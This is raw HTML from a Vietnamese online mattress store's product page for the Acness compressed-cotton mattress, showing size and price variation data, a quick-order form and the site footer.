ACNESS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg 900w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-300x300.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-150x150.jpg 150w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg 100w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;thumb_src_w&quot;:900,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:900},&quot;image_id&quot;:22738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,900,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,320,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1869,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;120x200&quot;,&quot;attribute_pa_do-day&quot;:&quot;9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2150000,&quot;display_regular_price&quot;:2690000,&quot;image&quot;:{&quot;title&quot;:&quot;N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg 900w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-300x300.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-150x150.jpg 150w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg 100w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;thumb_src_w&quot;:900,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:900},&quot;image_id&quot;:22738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,690,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,150,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1870,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;100x200&quot;,&quot;attribute_pa_do-day&quot;:&quot;9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1940000,&quot;display_regular_price&quot;:2430000,&quot;image&quot;:{&quot;title&quot;:&quot;N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg 900w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-300x300.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-150x150.jpg 150w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg 100w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;thumb_src_w&quot;:900,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:900},&quot;image_id&quot;:22738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,430,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;1,940,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1871,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_kich-thuoc">Kích thước</label></td>
						<td class="value">
							<select id="pa_kich-thuoc" class="" name="attribute_pa_kich-thuoc" data-attribute_name="attribute_pa_kich-thuoc" data-show_option_none="yes"><option value="">Chọn một tùy chọn</option><option value="100x200" >100x200</option><option value="120x200" >120x200</option><option value="140x200" >140x200</option><option value="160x200" >160x200</option><option value="180x200" >180x200</option></select>						</td>
					</tr>
									<tr>
						<td class="label"><label for="pa_do-day">Độ dày</label></td>
						<td class="value">
							<select id="pa_do-day" class="" name="attribute_pa_do-day" data-attribute_name="attribute_pa_do-day" data-show_option_none="yes"><option value="">Chọn một tùy chọn</option><option value="9" >9</option></select><a class="reset_variations" href="#">Xóa</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text1" for="quantity_693dd8c5dbcee">Số lượng</label>
		<input
			type="number"
			id="quantity_693dd8c5dbcee"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Mua hàng</button>

	<input type="hidden" name="gtm4wp_id" value="280" />
<input type="hidden" name="gtm4wp_name" value="NỆM BÔNG ÉP KIM CƯƠNG ACNESS" />
<input type="hidden" name="gtm4wp_sku" value="280" />
<input type="hidden" name="gtm4wp_category" value="Nệm Bông ép Kim Cương" />
<input type="hidden" name="gtm4wp_price" value="1940000" />
<input type="hidden" name="gtm4wp_stocklevel" value="" />

	<input type="hidden" name="add-to-cart" value="280" />
	<input type="hidden" name="product_id" value="280" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

                                </div>
                                <div class="devvn-popup-content-desc">
                                    <p>Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận đơn hàng trước khi giao hàng. Xin cảm ơn!</p>
                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                        <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone">
                                                <input type="text" class="customer-phone" name="customer-phone" id="your-phone-1765660869" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                                                                    <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-1  popup-customer-info-valid-phone">
                                                    <input type="text" class="customer-valid-phone" data-rule-equalTo="#your-phone-1765660869" name="customer-valid-phone" placeholder="Nhập lại số điện thoại"/>
                                                </div>
                                            </div>
                                        
                                                                                                                                                                        <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ "></textarea>
                                                </div>
                                            </div>
                                                                                    
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                                                                                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="280">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="1"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            
		
	</main></div></div></div></section></main>

<div class="suppport hidden-md hidden-lg"  style="display: flex; text-align: center;background:#000;position:fixed;bottom:0px;width:100%;z-index:9999">	
	

<div class="dathangnhanh" style="width:25%;background: #370b5a;border-left:1px solid #190d3a;padding: 5px 0px;font-size: 13px;">
<a href="" style=" color: #fff; " class="devvn_buy_now " data-id="280" target="_blank">
<img src="https://nemcattuong.com/wp-content/uploads/2020/03/3.png" style=" height: 25px; margin-bottom: 0px;width: auto; "/>
<p>
Hotline</p>
</a>
</div>


<div class="dathangnhanh" style="width:25%;background: #370b5a;border-left:1px solid #190d3a;padding: 5px 0px;font-size: 13px;">
<a href="" style=" color: #fff; "  target="_blank">
<img src="https://nemcattuong.com/wp-content/uploads/2020/03/4.png" style=" height: 25px; margin-bottom: 0px;width: auto; "/>
<p>
Zalo</p>
</a>
</div>


<div class="dathangnhanh" style="width:25%;background: #370b5a;border-left:1px solid #190d3a;padding: 5px 0px;font-size: 13px;">
<a href="" style=" color: #fff; "  target="_blank">
<img src="https://nemcattuong.com/wp-content/uploads/2020/03/2.png" style=" height: 25px; margin-bottom: 0px;width: auto; "/>
<p>
Chat</p>
</a>
</div>


<div class="dathangnhanh" style="width:25%;background: #370b5a;border-left:1px solid #190d3a;padding: 5px 0px;font-size: 13px;">
<a href="https://nemcattuong.com/lien-he" style=" color: #fff; "  target="_blank">
<img src="https://nemcattuong.com/wp-content/uploads/2020/05/showroom4.png" style=" height: 25px; margin-bottom: 0px;width: auto; "/>
<p>
Showroom</p>
</a>
</div>


<div class="dathangnhanh" style="width:25%;background: #370b5a;border-left:1px solid #190d3a;padding: 5px 0px;font-size: 13px;">
<a href="https://m.me/ThuanViet.Media2" style=" color: #fff; "  target="_blank">
<img src="" style=" height: 25px; margin-bottom: 0px;width: auto; "/>
<p>
</p>
</a>
</div>

</div>

<div id="vuanem-buttoninteractive">
<div class="live-chat">

	
	
<a href="" class="items-action messenger" target="_blank"><img src="https://nemcattuong.com/wp-content/uploads/2020/03/cal.png">
<div class="title-action"></div>
</a>


	
<a href="" class="items-action messenger" target="_blank"><img src="https://nemcattuong.com/wp-content/uploads/2020/03/zalo.png">
<div class="title-action"></div>
</a>


	
<a href="https://nemcattuong.com/lien-he" class="items-action messenger" target="_blank"><img src="https://nemcattuong.com/wp-content/uploads/2020/03/loc.png">
<div class="title-action">Tìm cửa hàng</div>
</a>


	
	
</div>
</div>



<footer class="main-footer c-white">
<div class="upper-footer bg-purple-black">
<div class="wrapper container-lg">
<div class="left">

    <div><div class="textwidget custom-html-widget">CÔNG TY CỔ PHẦN NỆM CÁT TƯỜNG<br>
– Địa chỉ: 562 Đường 3 Tháng 2, Phường 14, Quận 10, TP Hồ Chí Minh<br>
– Giấy CNĐKDN: 0315308944<br>
– Ngày cấp: 4/10/2018 – Sở KH&ĐT TP.HCM<br></div></div>


<nav class="social-media-links">
<a href="https://www.facebook.com/ThuanViet.Media2" aria-label="Like us on Facebook" rel="noopener noreferrer" target="_blank">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.3 23.3">
<path d="M23,0H1.7a1,1,0,0,0-1,1V22.3a1,1,0,0,0,1,1H13.1V14.5H10.2V10.9h2.9V8c0-3,1.9-4.5,4.6-4.5h2.7V6.8H18.5c-1.5,0-1.8.7-1.8,1.7v2.4h3.6l-.7,3.6H16.7v8.7H23a1,1,0,0,0,1-1V1a1,1,0,0,0-1-1" />
</svg>
</a>
<a href="#" aria-label="Follow us on Twitter" rel="noopener noreferrer" target="_blank">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.27 18.91">
<path d="M23.27,2.24A9.58,9.58,0,0,1,20.53,3,4.8,4.8,0,0,0,22.63.35a9.58,9.58,0,0,1-3,1.16,4.78,4.78,0,0,0-8.26,3.26,4.86,4.86,0,0,0,.12,1.09,13.56,13.56,0,0,1-9.84-5A4.77,4.77,0,0,0,3.1,7.25a4.74,4.74,0,0,1-2.16-.6.13.13,0,0,0,0,.06,4.78,4.78,0,0,0,3.84,4.68,4.85,4.85,0,0,1-1.26.17,4.43,4.43,0,0,1-.9-.09,4.78,4.78,0,0,0,4.46,3.32,9.59,9.59,0,0,1-5.93,2A10.6,10.6,0,0,1,0,16.77a13.54,13.54,0,0,0,7.32,2.14A13.49,13.49,0,0,0,20.9,5.33c0-.21,0-.42,0-.62a9.64,9.64,0,0,0,2.38-2.47" />
</svg>
</a>
<a href="#" aria-label="Subscribe to us on YouTube" rel="noopener noreferrer" target="_blank">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.27 16.37">
<path d="M9.23,11.2V4.66l6.29,3.28ZM23,3.53a5.05,5.05,0,0,0-.93-2.31,3.26,3.26,0,0,0-2.33-1C16.53,0,11.64,0,11.64,0h0S6.75,0,3.49.24a3.26,3.26,0,0,0-2.33,1A5.05,5.05,0,0,0,.23,3.53,35.55,35.55,0,0,0,0,7.3V9.06a35.55,35.55,0,0,0,.23,3.77,5.05,5.05,0,0,0,.93,2.31,3.87,3.87,0,0,0,2.56,1c1.87.18,7.92.24,7.92.24s4.89,0,8.14-.24a3.33,3.33,0,0,0,2.33-1A5.05,5.05,0,0,0,23,12.83a35.55,35.55,0,0,0,.23-3.77V7.3A35.55,35.55,0,0,0,23,3.53Z" />
</svg>
</a>
<a href="#" aria-label="Follow us on Instagram" rel="noopener noreferrer" target="_blank">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.27 23.27">
<path d="M20.36,21.09H2.91a.73.73,0,0,1-.73-.73V9.45H5.09a4.46,4.46,0,0,0-.51,2.21,7.08,7.08,0,0,0,14.16,0,3.75,3.75,0,0,0-.56-2.21h2.91V20.36a.72.72,0,0,1-.73.73M11.66,7.2a4.47,4.47,0,1,1-4.47,4.46A4.47,4.47,0,0,1,11.66,7.2m5.79-4.29h2.19a.72.72,0,0,1,.72.73V5.82a.73.73,0,0,1-.72.73H17.45a.73.73,0,0,1-.72-.73V3.64a.72.72,0,0,1,.72-.73M20.51,0H2.77A2.77,2.77,0,0,0,0,2.76V20.51a2.76,2.76,0,0,0,2.77,2.76H20.51a2.76,2.76,0,0,0,2.76-2.76V2.76A2.77,2.77,0,0,0,20.51,0" />
</svg>
</a>
<a href="#" aria-label="Follow us on Pinterest" rel="noopener noreferrer" target="_blank">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path d="M12,0A12,12,0,0,0,7.6,23.2a11.5,11.5,0,0,1,0-3.4l1.4-6A4.3,4.3,0,0,1,8.7,12c0-1.7,1-2.9,2.2-2.9a1.5,1.5,0,0,1,1.5,1.7,24.2,24.2,0,0,1-1,4,1.7,1.7,0,0,0,1.8,2.2c2.1,0,3.8-2.2,3.8-5.5a4.7,4.7,0,0,0-5-4.9,5.2,5.2,0,0,0-5.4,5.2,4.7,4.7,0,0,0,.9,2.7.4.4,0,0,1,.1.3l-.3,1.4c-.1.2-.2.3-.4.2s-2.4-2.9-2.4-4.6c0-3.8,2.8-7.3,7.9-7.3s7.4,3,7.4,6.9-2.6,7.5-6.2,7.5a3.2,3.2,0,0,1-2.8-1.4l-.7,2.9a13.4,13.4,0,0,1-1.5,3.1A12,12,0,1,0,12,0" />
</svg>
</a>
</nav>


<div role="form" class="wpcf7" id="wpcf7-f6247-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/nem-bong-ep-kim-cuong-acness-1-1-1198877/#wpcf7-f6247-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6247" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6247-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap number-1"><input type="number" name="number-1" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number sdt" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span></p>
<div class="email-subscribe fw-semibold d-flex">
<span class="wpcf7-form-control-wrap text-1"><input type="text" name="text-1" value="" size="40" class="wpcf7-form-control wpcf7-text c-white hs-form-input" aria-invalid="false" placeholder="Email của bạn ..." /></span><input type="submit" value="Đăng ký" class="wpcf7-form-control wpcf7-submit subscribe-btn" />
</div >
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>

</div>
<div class="links ff-montserrat ta-center">

    <div class="links-column"><h2 class="fs-label m-b-6">CHÍNH SÁCH</h2><div class="menu-foter2-container"><ul id="menu-foter2" class="menu"><li id="menu-item-18270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18270"><a href="https://nemcattuong.com/dieu-khoan-dieu-kien/">Điều khoản &#038; Điều kiện</a></li>
<li id="menu-item-18271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18271"><a href="https://nemcattuong.com/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6535"><a href="https://nemcattuong.com/chinh-sach-bao-hanh/">Chính Sách Bảo Hành</a></li>
<li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6534"><a href="https://nemcattuong.com/hinh-thuc-thanh-toan/">Hình Thức Thanh Toán</a></li>
<li id="menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6536"><a href="https://nemcattuong.com/chinh-sach-giao-hang/">Chính Sách Giao Hàng</a></li>
<li id="menu-item-18267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18267"><a href="https://nemcattuong.com/chinh-sach-doi-tra/">Chính sách đổi trả</a></li>
<li id="menu-item-18266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18266"><a href="https://nemcattuong.com/chinh-sach-ve-quy-trinh-xu-ly-khieu-nai/">Chính sách về quy trình xử lý khiếu nại</a></li>
<li id="menu-item-18265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18265"><a href="https://nemcattuong.com/chinh-sach-bao-mat-2/">Chính sách bảo mật</a></li>
</ul></div></div><div class="links-column"><h2 class="fs-label m-b-6">DANH MỤC SẢN PHẨM</h2><div class="menu-menu-danh-muc-container"><ul id="menu-menu-danh-muc" class="menu"><li id="menu-item-25535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25535"><a href="https://nemthuanviet.com/">nemthuanviet.com</a></li>
<li id="menu-item-6224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6224"><a href="https://nemcattuong.com/chan-drap/">Chăn &#8211; Drap</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6226"><a href="https://nemcattuong.com/nem-bong-ep/">Nệm Bông Ép</a></li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6227"><a href="https://nemcattuong.com/nem-cao-su/">Nệm Cao Su</a></li>
<li id="menu-item-6230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6230"><a href="https://nemcattuong.com/phu-kien/">Phụ Kiện</a></li>
<li id="menu-item-6231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6231"><a href="https://nemcattuong.com/ruot-goi/">Ruột Gối</a></li>
<li id="menu-item-23351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23351"><a target="_blank" rel="noopener" href="https://datadance.io">Website cùng tập đoàn</a></li>
</ul></div></div><div class="links-column"><h2 class="fs-label m-b-6">THÔNG TIN CÔNG TY</h2><div class="menu-foter1-container"><ul id="menu-foter1" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="https://nemcattuong.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-6529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6529"><a href="https://nemcattuong.com/tin-tuc/">Tin tức</a></li>
<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6533"><a href="https://nemcattuong.com/lien-he/">Liên hệ</a></li>
</ul></div></div>
</div>
</div>
</div>
<div class="lower-footer">
<div class="wrapper container-lg">
<div class="copyright"> <div class="widget_text ct-f"><div class="textwidget custom-html-widget">Copyright © 2014 Nệm Cát Tường
</div></div></div>
<nav class="links">

     
</nav>
</div>
</div>
</footer>

<script type="text/javascript" charset="utf-8">
var _uf = _uf || {};
_uf.domain = "nemcattuong.com";
_uf.cookieExpiryDays = 30;
_uf.additional_params_map = {
	gclid: "IGCLID",
	msclkid: "IMSCLKID",
	fbclid: "IFBCLID",
	place: "IPLACE",
	net: "INET",
	match: "IMATCH"
};
</script>


<input type='hidden' id='fsmh_settings' data-value='{"site_url":"https:\/\/nemcattuong.com","ajax_url":"https:\/\/nemcattuong.com\/wp-admin\/admin-ajax.php"}'><div id="arcontactus"></div>
            
    <script src="https://nemcattuong.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.0"></script>
<script type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

    var arCuMessages = ["Xin ch\u00e0o!","Li\u00ean h\u1ec7 v\u1edbi N\u1ec7m C\u00e1t T\u01b0\u1eddng t\u1ea1i \u0111\u00e2y!"];
    var arCuLoop = false;;
    var arCuCloseLastMessage = true;
    var arCuDelayFirst = 1000;
    var arCuTypingTime = 2000;
